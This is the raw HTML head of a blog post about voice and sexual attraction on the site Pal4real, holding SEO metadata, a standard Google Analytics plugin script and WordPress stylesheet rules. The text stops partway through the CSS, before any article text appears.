

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pal4real.com/2021/10/18/voice-is-the-key-to-attraction/
body_size: 23119
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><script></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Voice is the Key to Sexual Attraction - Pal4real</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="A well-groomed face and personality are crucial to making friends, but as per a recent study, dropping your voice can be more effective." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Pallavi Gupta"/>
	<meta name="google-site-verification" content="iJGue8RplZ7anV1mX2YbiJ_eyVEBJzBmn1BtIMa8F4k" />
	<link rel="canonical" href="https://www.pal4real.com/2021/10/18/voice-is-the-key-to-attraction/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Pal4real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Voice is the Key to Sexual Attraction - Pal4real" />
		<meta property="og:description" content="A well-groomed face and personality are crucial to making friends, but as per a recent study, dropping your voice can be more effective." />
		<meta property="og:url" content="https://www.pal4real.com/2021/10/18/voice-is-the-key-to-attraction/" />
		<meta property="article:published_time" content="2021-10-18T05:35:36+00:00" />
		<meta property="article:modified_time" content="2022-03-26T07:19:23+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/coolpallavi07" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@realpal21" />
		<meta name="twitter:title" content="Voice is the Key to Sexual Attraction - Pal4real" />
		<meta name="twitter:description" content="A well-groomed face and personality are crucial to making friends, but as per a recent study, dropping your voice can be more effective." />
		<meta name="twitter:creator" content="@realpal21" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Pallavi Gupta" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="2 minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/#article","name":"Voice is the Key to Sexual Attraction - Pal4real","headline":"Voice is the Key to Sexual Attraction","author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"},"datePublished":"2021-10-18T11:05:36+00:00","dateModified":"2022-03-26T12:49:23+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pal4real.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/#listItem","name":"Voice is the Key to Sexual Attraction"}},{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/#listItem","position":2,"name":"Voice is the Key to Sexual Attraction","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.pal4real.com\/#organization","name":"Pal4Real","description":"Take the Road Less Travelled Take the Road Less Travelled","url":"https:\/\/www.pal4real.com\/","telephone":"+919616414548","sameAs":["https:\/\/www.facebook.com\/coolpallavi07","https:\/\/x.com\/realpal21","https:\/\/www.linkedin.com\/in\/pallavi-gupta-a31b20143\/"]},{"@type":"Person","@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author","url":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/","name":"Pallavi Gupta","image":{"@type":"ImageObject","@id":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Pallavi Gupta"}},{"@type":"WebPage","@id":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/#webpage","url":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/","name":"Voice is the Key to Sexual Attraction - Pal4real","description":"A well-groomed face and personality are crucial to making friends, but as per a recent study, dropping your voice can be more effective.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.pal4real.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"creator":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"datePublished":"2021-10-18T11:05:36+00:00","dateModified":"2022-03-26T12:49:23+00:00"},{"@type":"WebSite","@id":"https:\/\/www.pal4real.com\/#website","url":"https:\/\/www.pal4real.com\/","name":"Pal4real","description":"Take the Road Less Travelled","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Feed" href="https://www.pal4real.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Comments Feed" href="https://www.pal4real.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Voice is the Key to Sexual Attraction Comments Feed" href="https://www.pal4real.com/2021/10/18/voice-is-the-key-to-attraction/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2021%2F10%2F18%2Fvoice-is-the-key-to-attraction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2021%2F10%2F18%2Fvoice-is-the-key-to-attraction%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GWJWW0G163"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pal4real.com\/2021\/10\/18\/voice-is-the-key-to-attraction\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GWJWW0G163',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GWJWW0G163', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pal4real.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 